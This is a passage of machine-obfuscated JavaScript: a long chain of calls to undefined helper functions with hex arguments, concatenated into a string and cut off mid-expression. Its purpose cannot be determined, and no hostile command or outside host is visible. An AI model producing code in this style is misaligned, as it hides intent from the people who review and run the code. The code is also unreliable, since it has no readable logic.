_0x500464(0xa88,0x1384,0x1b4e,0x18b5,0xa4e)+_0x2b814f(0x89e,0x169d,0x1848,0x4cf,0x12f8)+_0x3f9c60(0x252,0xd8e,-0xb46,0x937,0xed)+_0x500464(0x11cf,0x1752,0xb53,0x25c2,0x1139)+_0x2b814f(0x2540,0x17db,0x2669,0x2072,0x1891)+(_0x3f9c60(0x40c,0xb64,0xd7f,-0x10f,0x120a)+_0x500464(0xe5,0x7d7,0x35b,0xa5d,0x56c)+_0x3f9c60(0x10c4,0x33c,0x17dd,0x42b,0x18db)+_0x2b814f(-0x457,-0xb5a,-0x62b,0x1eb,-0x12d)+_0x3e861a(0x26,-0x6d1,0xd59,0x608,-0xb83)+_0x3f9c60(0x15e7,0x2349,0x22e4,0x7f8,0x208d)+_0x37c574(0xbc8,0xcc5,0x13cb,0x1b55,0x16d1)+_0x3e861a(0x132c,0x4f3,0x15b8,0x12f9,0x1e05)+_0x3e861a(0x209,0x14f,-0x9f8,-0x788,-0x6f)+_0x2b814f(0x2189,0xd43,0x216b,0x26b7,0x192a)+_0x2b814f(0xbfb,0xabd,-0xe8,0xc6d,0x4a7)+_0x3f9c60(0xcd5,0xede,0x21a,0xb1f,0x6e)+_0x500464(0x1c6b,0x1206,0x1b52,0x101c,0x136c)+_0x2b814f(0x180,-0x752,0xa44,0xbae,0x39)+_0x2b814f(0x1d20,0x1321,0xadf,0x633,0xec8)+_0x3f9c60(-0xc,-0xbfd,0x8b5,-0x33d,0x221)+_0x37c574(0x7d2,0x138d,0x12b1,0x1013,0x576)+_0x37c574(0x1738,0xe7a,0x16c4,0xd27,0x15a6)+_0x500464(0x175c,0x13bf,0xe71,0x1c3b,0xf96)+_0x37c574(0x889,0x1957,0xe9f,0xc9e,0x1261)+_0x3e861a(0xb28,0x1287,0xc0c,0x362,0x138a)+_0x3e861a(0x545,-0x14e,0x53,0x136d,0x36)+_0x2b814f(0x7c0,0x1d40,0x1f0f,0x1e34,0x15c4)+_0x2b814f(0x278d,0xed2,0x1106,0x211c,0x1973)+_0x37c574(-0x973,0xfa,-0x38e,0xa58,0x28a)+_0x37c574(0x10f0,0x102,0x570,0xd1,0x7e2)+_0x2b814f(-0x3dd,0x1012,-0x45d,0x198,0x497)+_0x3e861a(-0x33,-0xc95,-0x2a3,-0x15b,-0x1b6)+_0x3f9c60(0x623,0x148e,0x6f0,0x3a6,0x577)+_0x3e861a(0xbd7,0x1a4d,-0x273,0x9e8,-0x1c2)+_0x500464(-0x793,0x5d8,-0x6c0,-0xf3,0x180)+_0x2b814f(-0x696,0xcbe,0x3b9,-0x886,0x291)+_0x2b814f(0xed2,0x89a,0xa4d,-0x226,0x63b)+_0x3e861a(0x1001,0x18f4,0x71f,0x12de,0x146d)+_0x3f9c60(0x180b,0x25fd,0x151d,0xa6f,0x1b15)+_0x2b814f(0x2d4,-0x452,0x6a0,-0x6d6,0x427)+_0x37c574(0x1372,0xeaf,-0x104,0x1226,0x72a)+_0x500464(0xed3,0xa9d,0x9e2,0xdf3,0x561)+_0x500464(0x1c6b,0x1411,0x1ec0,0x1bdc,0xcc3)+_0x2b814f(0xa8c,-0x500,0xa10,0xc07,-0x32)+_0x37c574(-0x18d,0x11eb,0x5e5,0x750,0xaf5)+_0x2b814f(-0x3cf,0x90f,0x385,-0x4c0,0x3f3)+_0x500464(0x1119,0x17cc,0xda9,0x1d0f,0x1aa5)+_0x3f9c60(0x14c,-0x609,-0x4c2,0xe55,-0x65c)+_0x500464(0xfaf,0x5d8,-0x281,0xd12,-0x1f7)+_0x500464(-0xa98,0x18,0x5b1,-0xc55,0x7cc)+_0x2b814f(0x9ff,0x1ecf,0xa97,0x1aa3,0x1605)+_0x500464(-0x6f3,-0x17c,-0xfd5,-0x95b,0x2cf)+_0x2b814f(0x4e1,-0x8eb,-0x933,0xce3,0x7d)+_0x500464(0xeaa,0x1657,0x1dfc,0xf5e,0xb81)+_0x2b814f(0x1f9f,0xd3f,0x1d96,0x1898,0x144c)+_0x2b814f(0x1b4,0x1710,0x138d,-0xab,0xd3b)+_0x3e861a(0x1a6,0x8f7,0x725,-0x55f,-0x545)+_0x37c574(0x18a,0x27a,0x40b,0x1448,0xb7b)+_0x3f9c60(0xba8,0xe82,0x1ee,0xffa,0x14a8)+_0x37c574(0xeb1,0xd95,0x1fcc,0xca2,0x1349)+_0x3e861a(0x1392,0x1e41,0x114a,0x1faf,0xf6d)+_0x3f9c60(0x210,-0x912,-0x7b9,0xf3d,0xe89)+_0x3f9c60(0x630,0x1426,-0xa3,0x6bf,0x141e)+_0x500464(0x34b,0xa29,0x757,0xd3c,0x74f)+_0x3e861a(0xb4e,0x15c1,0x1761,0x36e,-0xb3)+_0x2b814f(-0x42e,-0x2aa,0x9f3,0x122a,0x875)+_0x3e861a(0x1193,0xc28,0x1b05,0x1fe5,0x1fc9)+_0x500464(0x406,-0x102,-0xf0a,0x31,0x119)+_0x500464(0x5d0,-0x5a,-0xd6d,0x8ea,-0x1b4)+_0x2b814f(0x10f6,0x1d17,0x1b4c,0xd6a,0x15e9)+_0x3e861a(0x1569,0x1514,0x1d8e,0x12c0,0xde1)+_0x3e861a(0x132c,0x15a8,0x17d8,0x84d,0x97f)+_0x37c574(0x9cc,0x7f6,-0xa11,0x6ca,0x371)+_0x37c574(0x2954,0x216c,0x1d9a,0x1c41,0x1b5f)+_0x3e861a(0x574,0xffc,0x6a,0xe8,-0x447)+_0x3e861a(0xda4,0x734,0xff1,0x14f3,0x5)+_0x500464(0x13a4,0x1206,0x3b1,0x1a9d,0xc18)+_0x3f9c60(0x37,-0xd5d,-0x44d,0x9da,-0xbed)+_0x2b814f(0x8c9,0x167b,0x136f,0xaac,0xec8)+_0x3f9c60(0x1982,0xcce,0x1401,0x1d2b,0x188c)+_0x3f9c60(0x33f,-0x7e9,-0x610,-0x224,0x4c7)+_0x2b814f(0x1585,0xa0e,0xb66,0x8dd,0x1371)+_0x37c574(0x99b,0x11e3,0x1386,0x1475,0x15c9)+_0x3e861a(0x10f9,0xacf,0x1ca9,0x1b10,0x53b)+_0x3f9c60(0x9aa,0x1245,0x101e,-0x73,0xb7c)+_0x3f9c60(0x9b,-0x960,-0x11d,0x109,-0x9b6)+_0x3f9c60(0x15c2,0x1cf2,0xd0a,0xe16,0xd0d)+_0x3e861a(0x1a40,0x28a7,0xf12,0x1655,0xc10)+_0x3f9c60(0x53,-0x7a0,-0xbf1,0xf0,0xdb3)+_0x3e861a(0x67a,0xcc,0x308,0xc56,-0x64d)+_0x500464(0x15f5,0x1a30,0x2680,0x1602,0x1a0d)+_0x500464(0xa97,0x2d5,0x3cc,0x2c9,-0x293)+_0x37c574(0x214b,0x1de7,0x17ac,0x1793,0x1a40)+_0x37c574(0x1ddf,0x2720,0x1b46,0x258a,0x1aa4)+_0x3f9c60(0x32b,0xc22,-0x65a,-0x1fb,-0x61d)+_0x37c574(0x17d8,0x1c8a,0x1224,0x1b8f,0x1443)+_0x3f9c60(0x13be,0xecf,0x11eb,0x1da7,0x9ad)+_0x2b814f(0x5fb,0x725,0xcbb,0xd3,0x4)+_0x37c574(0x36a,0xb43,0xb53,0xf3c,0x700)+_0x3e861a(0x548,0xbb4,-0x438,-0x122,0x11fe)+_0x2b814f(0x1f29,0x2162,0x1cd5,0x9a5,0x1308)+_0x37c574(0xeae,0x27ec,0x1b48,0x2937,0x1c92)+_0x37c574(0x1cef,0x15a0,0x207b,0x1393,0x1364)+_0x37c574(0x976,0x3e4,0x25a,-0x4dd,0x533)+_0x3e861a(0x1be3,0x28a2,0x1f72,0x1eee,0x1e51)+_0x3f9c60(0x1142,0x1275,0x1d6e,0x7c0,0xc5b)+_0x3e861a(0xd80,0xb10,0x149a,0xe0a,0x244)+_0x3f9c60(0x1973,0x21ac,0x179a,0x1ccc,0x1565)+_0x3f9c60(0x1700,0xf43,0x1dcb,0x1730,0x18fd)+_0x3f9c60(0x1287,0x1b34,0x56f,0x412,0x1ac9)+_0x37c574(0x37a,-0x191,-0x6aa,0x3e,0x213)+_0x2b814f(0xaf,-0x52b,-0x3d4,-0x5fe,-0xb2)+_0x37c574(0x131a,0x10c4,0x1896,0x1b61,0x19bd)+_0x37c574(0xfcf,0xa71,0x11bc,0x389,0x11eb)+_0x2b814f(0xd57,-0x141,0xe7a,0xb9f,0x2e7)+_0x3f9c60(0x18dc,0x214b,0x1fff,0x1466,0xde5)+_0x3e861a(0x260,-0xa0f,-0x54f,-0x7ff,-0x65)+_0x2b814f(0x17d9,0x19af,0x1793,0x1c15,0x170f)+_0x500464(-0x53b,0x295,0x943,0xc37,-0x5d3)+_0x500464(0x25c3,0x1a9c,0x24a6,0x2150,0x1e36)+_0x3f9c60(0x126d,0xe33,0x1832,0x1d6d,0xd88)+_0x500464(0x1b50,0x1850,0x1f67,0x12e6,0xebc)+_0x2b814f(0x1d32,0xc4f,0x1b1e,0x148d,0x1a2f)+_0x3e861a(0xdb3,0x189f,0x1978,0x1a09,0x903)+_0x2b814f(0x24f7,0x11a3,0x1340,0x1d25,0x1af4)+_0x3e861a(0x9ff,0x9ec,-0x462,0x10a8,0x3)+_0x3e861a(0x561,0x2c4,-0x3ee,0x3e6,0x1220)+_0x37c574(0x771,0x1248,0x16d1,0x1180,0xe4d)+_0x37c574(0x13b6,0x53e,0x523,0x1ee5,0x11f0)+_0x3e861a(0x1b29,0x1bef,0x1616,0x1236,0x10c3)+_0x3f9c60(0x180d,0x19ad,0x243d,0x15aa,0x1764)+_0x500464(0x1ae5,0xf1a,0xc7,0x1a70,0x14f)+_0x500464(0x2315,0x17ca,0x1442,0x149d,0x1973)+_0x500464(0xb31,0x160a,0x15c7,0xae6,0x22e2)+_0x2b814f(0x1f14,0x1bb4,0x12b3,0x1e3b,0x14f3)+_0x2b814f(0x1156,0x16ea,0x146a,0x1421,0xa04)+_0x37c574(0xa9c,0xfaa,0x1d18,0xe87,0x14e9)+_0x3f9c60(0xa10,0xbdb,0xaef,0xbe0,0x1427)+_0x500464(0x1bf,-0x137,-0x4fa,-0x76d,-0x41e)+_0x3f9c60(0x6c6,0xce4,0x2bb,-0x234,0x880)+_0x2b814f(0x9fd,0x2353,0x84d,0x954,0x1517)+_0x2b814f(0x1bb9,0x1a6e,0xdf5,0xc80,0x1723)+_0x2b814f(0x7ef,0x2c4,0xba7,0xb62,0x10b0)+_0x2b814f(0x1937,0x11d9,0x18b1,0x15f8,0x11f8)+_0x3f9c60(0x17ad,0xef6,0x23cb,0x1bcf,0x1d56)+_0x500464(-0x220,0x62d,-0x5a,0xde2,-0x209)+_0x3e861a(0x9ce,0x802,0xb54,-0x169,0x52a)+_0x2b814f(0x425,0xde1,0x1087,0x125d,0x84a)+_0x37c574(-0x13d,0x8e7,0x9b9,-0x147,0xc71)+_0x500464(0x1397,0xa79,0x18a2,0x1d0,0x12d7)+_0x3e861a(0x670,0xcc7,-0x4b8,0x8ca,0x4fc)+_0x3e861a(0x19a5,0x175d,0x1f3b,0x150a,0x25cd)+_0x3e861a(0x639,-0x39b,0x5b3,0xccf,0xd82)+_0x37c574(0x6b9,0xda2,0x334,-0x988,0x29e)+_0x2b814f(0x2171,0x2439,0x18f7,0x25b5,0x181b)+_0x3f9c60(0x13fb,0x21a0,0xf8f,0xf17,0x1fdb)+_0x3f9c60(0xdd9,0xc3a,0x1,0x1c16,0x19c6)+_0x3f9c60(0x1666,0x2377,0x23ca,0xe12,0x21a6)+_0x3f9c60(0x194b,0x1862,0xec1,0x11fd,0x1da6)+_0x37c574(0x169d,0x1592,0xcdb,0xbd1,0xdfc)+_0x500464(0xb15,0x1844,0x2252,0x1354,0x247a)+_0x37c574(0xde5,0xb12,0xb7b,0xc00,0x693)+_0x3e861a(0x384,-0x1ee,0x118,-0x97c,-0x417)+_0x500464(-0x29,0x58a,0xb33,0x19b,0x700)+_0x37c574(0x1d4f,0x1f73,0x14a9,0x11ba,0x11d1)+_0x3f9c60(0x13e6,0x1fe8,0x58d,0x1b64,0x18d4)+_0x3e861a(0xf28,0x1c2,0xa85,0xadc,0x1cbd)+_0x2b814f(0x1430,0xce0,0xb1b,0x7b6,0xbe2)+_0x3f9c60(0xb07,0x20d,0xa36,0x15dc,-0x2eb)+_0x3f9c60(-0xbd,-0x64d,0x332,-0xc1f,0x799)+_0x3e861a(0x16a9,0x164f,0xf33,0x1055,0x201b)+_0x3e861a(0x3d1,0xbe9,0x633,-0x656,0x11a)+_0x2b814f(0x2e5,0x1c66,0x135d,0x6e2,0x10d2)+_0x37c574(0x1269,0x757,0xa4c,0x316,0xc6f)+_0x3e861a(0x164e,0x1933,0x1201,0x2097,0x1807)+_0x37c574(0xd36,0xab,0xd0d,-0x102,0x1ad)+_0x2b814f(0xf9a,0x1689,0xf17,0x10fe,0x1786)+_0x2b814f(0x189e,0x40b,0x8b2,0xa0b,0x11a1)+_0x500464(-0x213,0x80,-0x70f,-0x37d,-0x99)+_0x3e861a(0x67a,0x9e6,0x655,0x11a3,-0x29b)+_0x500464(0xb90,0x548,0x1075,0x1068,-0x67)+_0x500464(0x1662,0x11ba,0x1c9a,0x1ec0,0x1c9c)+_0x500464(0x1645,0xde3,0x1531,0xf,0xcac)+_0x3e861a(0x17aa,0xa43,0x219a,0x23a0,0x1f7f)+_0x3f9c60(0x94c,0x5a5,0x419,0x450,0xe2)+_0x37c574(0x656,0x10ab,-0x40d,0x2ed,0x769)+_0x500464(0x56a,0xeb1,0xd4,0x778,0xd28)+_0x2b814f(0x1c09,0x11ab,0x1cb3,0xcb1,0x1651)+_0x3f9c60(0xb89,0x177a,0x29f,0x5c,0x1a2)+_0x37c574(0x95a,-0xa3f,0x88d,-0x49f,0x2b1)+_0x2b814f(0x7c7,0x2ed,-0x62f,-0x22d,0x182)+_0x3f9c60(-0x82,0xc03,-0xd24,0x272,0x4ec)+_0x3e861a(0xd93,0x1b37,0xe3a,0x545,0x1a7d)+_0x2b814f(0x72,0xef0,0x72c,-0x7c3,0x30f)+_0x3e861a(0x1293,0x1a06,0x621,0x99b,0x1c6a)+_0x500464(0x149d,0x19dd,0x1dfc,0x24f0,0x283e)+_0x2b814f(-0x279,0xebd,0xef6,0xee7,0x904)+_0x37c574(0x1b2a,0x1bcb,0x1c47,0x1edf,0x1c27)+_0x2b814f(0x18bd,0xec7,0x5dd,0xd8f,0x1019)+_0x2b814f(-0x2f6,-0xc5e,-0x935,-0x93c,-0x152)+_0x3f9c60(0x1750,0x1bfa,0x1bbd,0x15ca,0x1f43)+_0x2b814f(0xb35,0xc7d,0x119d,0x7a0,0x10d5)+_0x3f9c60(0x16fb,0xf88,0xc92,0x1159,0x1818)+_0x3f9c60(-0x150,0x137,-0x12d,-0x2a5,-0x94b))+(_0x3f9c60(0xdca,0x4a6,0x1a84,0xc90,0x600)+_0x3e861a(0x1499,0x6de,0xf76,0x14cd,0xfc4)+_0x2b814f(0xec1,-0x478,0x1039,0x10f1,0x7aa)+_0x3e861a(-0xc7,-0xc7,-0x721,0x12a,0x347)+_0x500464(0xf2f,0x607,0x6ad,0xd54,0xfc4)+_0x37c574(0xdd6,0x176b,0x2610,0x1125,0x185e)+_0x2b814f(-0x68d,-0x3bd,0x867,0x56b,0xf8)+_0x37c574(0xccc,-0x170,0x1769,0x1b,0xa85)+_0x3f9c60(0x1036,0x1b36,0xbd9,0x1eab,0xb3a)+_0x37c574(0x12c7,0x183e,0x25c7,0x1116,0x1888)+_0x3f9c60(-0xfe,-0xd43,0x536,0xbd4,-0x10a)+_0x37c574(0x706,0x467,0x16bc,0x191c,0x11c8)+_0x3e861a(0xfa,0xa22,-0x64f,-0x26c,-0x15e)+_0x3f9c60(-0x183,-0xa65,0xa24,-0x572,-0xccb)+_0x2b814f(0x8fc,0x14e1,0x1da3,0x188e,0x1075)+_0x500464(0x1784,0xbfa,0x4d2,0x154b,0xa0a)+_0x3f9c60(0xe19,0x1a8,0xcc7,0x13e1,0x400)+_0x2b814f(-0x457,0xa67,-0x9d4,-0xc79,0xb3)+_0x37c574(0x82,0x1363,0xc27,0x788,0x60f)+_0x3e861a(0x1b64,0x1142,0x1b4e,0xf44,0x26b8)+_0x2b814f(0x29,0x1e5,0x782,0x74d,0x53b)+_0x3e861a(0x394,-0x772,-0x6ee,0x10f2,-0x5e2)+_0x37c574(0x108d,0xa9c,0x19fa,0x178c,0x168c)+_0x500464(0x10dd,0x1899,0x24cc,0xf2d,0xb41)+_0x37c574(0x1077,0xfaf,0x2c9,0xd7e,0xf66)+_0x500464(0x5f3,-0xc6,-0xa2f,-0x682,-0xbe5)+_0x500464(0x11e7,0x826,-0x27f,0xefb,0x5d7)+_0x3f9c60(0x174c,0x1b87,0x1be3,0x1222,0xf39)+_0x500464(0x130c,0x541,-0x5cb,0x100e,0x88b)+_0x2b814f(0x1b54,0xe95,0x1c0f,0x1978,0x11ed)+_0x2b814f(0x150a,0x22d9,0x1d3c,0x175d,0x1a3f)+_0x3e861a(0x10d2,0x1020,0x412,0x599,0x1c4b)+_0x3f9c60(-0x15a,0xc67,0x43a,-0x4b0,-0xb03)+_0x37c574(0x1649,0x13ac,0x10ba,0x1583,0x1498)+_0x3e861a(0x1be3,0x1dfe,0x1ccc,0x1ec3,0x2170)+_0x3f9c60(0xd4b,0x33a,0x6da,0xf6c,0x1077)+_0x2b814f(0x36c,-0x261,0x13b3,0xad2,0x9ce)+_0x3f9c60(0x1247,0x1f4d,0xd3f,0xb4d,0x1778)+_0x2b814f(0x22e1,0x1fb4,0x1a3c,0x19ca,0x1a34)+_0x2b814f(0x15ae,0xb65,0x15f3,0x1ab1,0x1925)+_0x3f9c60(0x1b14,0x100a,0x121b,0x257a,0x2479)+_0x2b814f(0x8b5,0xac7,0x9b7,0xd70,0x10a)+_0x3f9c60(0x14ed,0x211b,0xd96,0x1697,0x20d2)+_0x37c574(0x14e9,0x1ae7,0xeeb,0x243e,0x1c2b)+_0x2b814f(0x43e,0x3c3,0x17e2,0xbae,0xf5a)+_0x500464(0xcdb,0x8e3,0xce4,0xb2,0x81d)+_0x2b814f(0x31f,-0x3ff,0x1327,0x607,0x831)+_0x3e861a(0x11f8,0x1f22,0x1af9,0x152a,0x1513)+_0x37c574(0x7f6,0x1f0,-0x1ae,-0x2b,0x181)+_0x3e861a(0x99,0x666,0x6f0,0xcc4,-0xacd)+_0x3e861a(0x16d0,0x1a86,0x1fdb,0x1ed0,0x1101)+_0x2b814f(-0x26f,-0xb01,0x732,-0xb9c,0x1da)+_0x500464(0x14d8,0x13d7,0x1708,0x1c8e,0x1734)+_0x37c574(-0x2e1,0xf87,0x45e,-0x706,0x4f4)+_0x500464(0x1d6f,0x125f,0x1745,0xb4f,0x1a87)+_0x3f9c60(0x1898,0x237e,0x1880,0x1a7e,0xe41)+_0x37c574(0x1169,0x166a,0x7ac,0x1ec1,0x11c8)+_0x37c574(0x175c,0x2158,0x1f4c,0xf29,0x198b)+_0x3e861a(0x165d,0x8ae,0x1932,0xef7,0xcbe)+_0x3f9c60(0xada,0xa27,0x82f,0x13e4,0x8b9)+_0x2b814f(0xabe,0x88d,0xfeb,0xab8,0x85c)+_0x3e861a(0x1a9d,0xdac,0x1bbc,0x22bb,0x16fb)+_0x37c574(0x1421,0x123e,0x1eac,0x2668,0x1af8)+_0x3e861a(0x965,0x4ae,-0x38e,0xd8d,0xbf3)+_0x500464(0x707,0x8ba,0x105b,-0x380,0x66)+_0x37c574(0x680,0xae8,0xf54,0x1373,0x95e)+_0x500464(0x1b24,0x19f9,0x1a00,0x2618,0x1c34)+_0x500464(0x164e,0x18e3,0x2652,0x17d9,0x12d3)+_0x37c574(0x13fa,0xac6,0x18d7,0x199c,0x1132)+_0x3e861a(0x1bb8,0x1f1e,0x1b84,0x28b6,0x2986)+_0x3e861a(0xb6c,0xd6c,0x413,0x82d,0x161b)+_0x500464(0x10b6,0x2b2,-0x25c,0x1043,0x493)+_0x3e861a(0xc75,0x818,0x7e6,0xabd,0x87a)+_0x3e861a(0x1229,0x1a20,0x19dd,0x1f01,0x9d9)+_0x3f9c60(-0x8a,0xcc1,0x2ef,0x8b,-0x580)+_0x3f9c60(0x1784,0xbc3,0x1664,0x940,0xaff)+_0x500464(0x62c,0x11cc,0x19f2,0x15ce,0x18e1)+_0x3f9c60(0x53,0x99b,0xbcf,-0x7e9,0x4e3)+_0x37c574(0xa2e,0x61b,-0x173,0x363,0x7e2)+_0x3e861a(0x52,-0x4e9,0x492,-0x320,-0x70d)+_0x3f9c60(0x118d,0x3c4,0x14b8,0x19ef,0xf5d)+_0x3f9c60(0xdb6,0xc82,0x4a8,0x12f9,0x16d8)+_0x500464(0xb7a,0x1708,0x2050,0x1eed,0xee9)+_0x500464(0xd8,0x979,0x7f8,0xeef,0x161b)+_0x500464(0x711,0x55f,0x683,-0x300,0x1351)+_0x2b814f(0x1cb5,0x17fc,0x682,0x99a,0xe86)+_0x37c574(0xcb8,0x1b20,0x1997,0x18f9,0x10de)+_0x3e861a(0xc58,0x18bf,0x17fb,0xc14,0xf2c)+_0x3e861a(0x149,-0x1c6,-0xc7c,0xbf4,-0x6a8)+_0x500464(0x7d7,0x1ad,0xa8d,-0x659,0x197)+_0x37c574(0x1a3e,-0x128,0xaa,0x11bd,0xbcd)+_0x500464(0x210d,0x136e,0x1193,0x90b,0x1fab)+_0x500464(-0x1c5,0x33a,0xd8,0x828,-0x8f0)+_0x500464(0x535,0x11f1,0xac8,0x18e9,0x1e08)+_0x3f9c60(0x19b0,0x26ca,0x13df,0x1e22,0xf1d)+_0x3e861a(0x9d1,0x1525,0xd5b,0x148c,-0x39a)+_0x37c574(0x2749,0x1642,0x143e,0x111b,0x1c75)+_0x3e861a(-0x99,-0x56e,-0x658,-0xef6,0x49a)+_0x500464(0xa88,-0x127,0x844,-0x604,-0xd65)+_0x37c574(0xc40,0x1e73,0x2102,0x165a,0x1987)+_0x3e861a(0x412,0x38e,0xd3d,-0x89f,-0x5f6)+_0x500464(0xc4a,0x16dd,0xf02,0xe49,0x2483)+_0x37c574(0xe0e,0x10a5,0x5da,0x11e4,0xd89)+_0x500464(0x11c5,0x1859,0x1c8b,0x1686,0xe8e)+_0x500464(0x11fb,0x680,0x12a2,0x7ff,0x135c)+_0x37c574(0x16d7,0x168f,0x763,0x783,0x11e2)+_0x37c574(0x1081,0xf68,0x129f,0x134f,0x1b3f)+_0x37c574(0x2153,0x2a67,0x19dc,0x2532,0x1cc9)+_0x37c574(0x1986,0x1f75,0x193e,0x12d7,0x1768)+_0x37c574(0x2194,0x1b46,0x12a9,0x123d,0x1c56)+_0x2b814f(-0xfc,0xca1,0x9ad,-0x470,0x901)+_0x37c574(0x1236,0x1b25,0x1dc7,0x1ac9,0x1d4a)+_0x3f9c60(0xad9,0x69e,0x2d4,0x377,0x17e0)+_0x3f9c60(0x1187,0x65b,0xd4a,0x1cd9,0x10f5)+_0x37c574(0xc83,-0x197,-0x3f,0x1542,0xb2a)+_0x37c574(-0x665,-0x9eb,-0x1da,-0x991,0x135)+_0x37c574(-0x5f5,-0x26,0x15a2,-0x5e7,0x85a)+_0x2b814f(0x859,0xf4b,0xf0b,0x425,0x835)+_0x500464(0x866,0x316,-0x2a4,-0x2dc,-0x9db)+_0x37c574(-0x8e1,0xce2,0x644,0x1247,0x544)+_0x2b814f(0xf09,0x1d10,0x1892,0x1ce3,0x11c6)+_0x3e861a(0x1a7f,0x1a77,0x2155,0x2428,0x1e5f)+_0x3f9c60(0x902,0x72d,0xb2a,0x3e7,0x38d)+_0x37c574(0x1264,0x13a1,0x1be1,0x10b9,0x1c75)+_0x37c574(0xc47,-0x6c5,0x7c4,-0xb78,0xcf)+_0x2b814f(0x47b,-0xc0f,0x8da,-0xd54,-0x152)+_0x37c574(0x1b78,0xfdb,0x1d57,0x2790,0x1cac)+_0x2b814f(0xb7c,0x138a,0x2130,0x2197,0x137f)+_0x3f9c60(0x19,-0x858,-0x803,0x61,-0xb6b)+_0x500464(0x1d2e,0x16bf,0x19ca,0x15dd,0x1f65)+_0x3f9c60(0x176f,0xed3,0x204f,0x1feb,0x1f5a)+_0x500464(0x596,0x515,0xea6,-0x350,0x7dd)+_0x2b814f(0x10fe,0xa60,0x1a2a,0xb68,0xfad)+_0x3f9c60(0x1908,0x257f,0xcf0,0x2227,0x1432)+_0x500464(0x1e9a,0x1abf,0x161a,0x1090,0xf51)+_0x2b814f(0xf09,0xf56,0x1a83,0x2065,0x1533)+_0x2b814f(0x1c04,0x25d5,0x1512,0x140a,0x1a21)+_0x2b814f(-0x24c,0x734,0x121f,0x561,0x901)+_0x500464(-0x7a7,0x6c,-0x3fb,0x5db,-0xd1d)+_0x3f9c60(0x19c8,0x11fe,0xbec,0x2631,0x1834)+_0x3e861a(0x1127,0xa51,0x1216,0x1c53,0xbd9)+_0x3f9c60(0x1001,0x195b,0x100c,0xd4f,0x919)+_0x2b814f(-0x7,0x12a7,-0x711,-0x10d,0x5a7)+_0x3f9c60(0x13ba,0x1c2a,0x672,0xe12,0x123f)+_0x37c574(-0x509,0x236,0x1042,0xd23,0x876)+_0x3f9c60(0x456,0x73b,0xf27,-0x901,0x1128)+_0x37c574(0x7b4,0xa35,-0x624,-0x4c9,0x42f)+_0x3e861a(0x45d,0xb38,-0x9a2,0x7d7,-0x290)+_0x3f9c60(0x11c5,0x1142,0x19aa,0x4d5,0x19c2)+_0x500464(0x19d,0x225,-0x117,-0x770,-0x8fc)+_0x500464(0x16df,0xdf4,0x666,0x4d9,0xc1d)+_0x3e861a(0x1ae0,0x2040,0x150f,0x1bf3,0x2133)+_0x37c574(0xa3c,0x761,0x59a,0x11cd,0xf0e)+_0x37c574(0xbb3,0x5ff,0xc48,0x46f,0x42f)+_0x2b814f(-0x36f,0x10cf,-0x93,0xb0f,0x7ed)+_0x37c574(0x1cb6,0x787,0xc2c,0xaf1,0x146f)+_0x3f9c60(0xc7a,0xd3,0x147a,0xe6b,0x646)+_0x3f9c60(0x1609,0x1549,0x1268,0x7eb,0x1d48)+_0x3e861a(0x12fc,0x18e2,0x615,0x1330,0x17c1)+_0x3e861a(0x1307,0x8d0,0x1af5,0x170b,0xce2)+_0x2b814f(0x788,0x117a,-0x10b,-0xdc,0xc7c)+_0x37c574(0x1423,0x1b4,0x871,0xcb8,0xa58)+_0x37c574(0x6a7,-0x1ee,0x389,0xa20,0x78c)+_0x37c574(0x14df,0x6fb,0x15c1,0x919,0x1556)+_0x3e861a(0x19c4,0xde1,0x1840,0xcd4,0xcce)+_0x3e861a(0x11a,0xa2b,-0x63f,-0x1ac,-0xb8)+_0x3f9c60(0x547,0x1379,-0x48f,0x1ef,0x1372)+_0x500464(0x6f2,-0x126,-0x943,0xafe,-0x59)+_0x37c574(0x16cf,0x1457,-0x98,0x74a,0xc39)+_0x3f9c60(0xd02,0x174f,0x1906,0x225,0x1aff)+_0x3f9c60(0x115b,0x1cb5,0x14df,0x1023,0x12d5)+_0x3f9c60(0x1978,0xbc8,0x1dad,0x19d6,0x156b)+_0x3f9c60(0xf28,0xd9e,0x101b,0x1555,0x6fd)+_0x3f9c60(0x1472,0x1f19,0x748,0x22b3,0x2283)+_0x2b814f(-0x7fa,-0x1dd,0x82,-0x784,0x45a)+_0x500464(0xc1c,0xd1,-0x92d,-0x4b5,0x59)+_0x500464(0x16f9,0x1002,0x721,0x1563,0x826)+_0x500464(0x263f,0x18b5,0x1f39,0x1fb2,0x1527)+_0x500464(0xdb6,0x12bc,0x84d,0x1d3e,0x15d2)+_0x500464(-0x782,0x406,0xe96,0x125b,0x6e0)+_0x3f9c60(0x769,0x133b,0x395,0x14e,0x2be)+_0x3f9c60(0x1192,0xe1a,0x1fac,0x162c,0x1a4a)+_0x500464(0x126c,0xbb5,0x5ca,0xe4b,0xecd)+_0x500464(0x2006,0x1813,0x176f,0x120c,0xfe1)+_0x37c574(0xcf2,0xdd0,0xbb4,0xccc,0x11fc)+_0x37c574(0x24d0,0x248d,0x13f7,0x1a24,0x186e)+_0x500464(-0x496,0x995,0x15ed,0x916,0xd14)+_0x500464(0x1eab,0x1919,0x231f,0x2254,0xe50)+_0x3e861a(0x7ea,0x8bb,0x1641,-0x19d,-0x238)+_0x37c574(0x1bb,0x269,-0x675,-0x9f,0x284)+_0x3f9c60(0x215,0x3f,-0x987,0xcc4,0xe3c)+_0x3f9c60(0x1b1d,0x17c8,0x1510,0x153c,0xdae)+_0x2b814f(0x19cc,0x14d1,0x16a3,0xb96,0xb85)+_0x37c574(0xbc8,0x1c83,0xe58,0x1de1,0x18ac)+_0x500464(-0x48,0x4d1,-0x90e,0xbb4,0xcee)+_0x37c574(0x8c6,0x1a88,0x1e6b,0x220b,0x1559)+_0x3e861a(0x13bd,0x120c,0xbeb,0x172c,0x1735)+_0x3e861a(0x3ae,0xedf,0xc69,-0x507,0x785)+_0x3e861a(0xe33,0x73c,-0x19,0xd3f,0x13e)+_0x37c574(0x15e3,0x95c,0x19ea,0x11ed,0x1569))+(_0x2b814f(0x22d4,0x12f5,0x14b1,0xb76,0x18bc)+_0x3e861a(0x739,0x3c9,0x104b,-0xa7,0x1543)+_0x3f9c60(0xbc2,0xbc1,0x17ce,0xc7a,0xa0a)+_0x2b814f(0x140a,0x1198,0x27e,0xd7c,0xa0f)+_0x3f9c60(0xc4c,0x475,0x131,0x824,0x2c8)+_0x3e861a(0xd7c,0x1902,0x6b8,0xf59,0x16b7)+_0x3f9c60(0x7e7,-0x467,0xca9,0x1113,-0x21d)+_0x3e861a(0x736,0xd96,0x4e4,0x1e7,-0x3b5)+_0x3e861a(0x5c5,-0x1e0,0x7a8,0x12ab,-0x196)+_0x37c574(0x2,0xe83,-0x942,0x5bf,0x317)+_0x2b814f(-0x6d3,-0x4ae,0x52e,0x6a3,0x66)+_0x3e861a(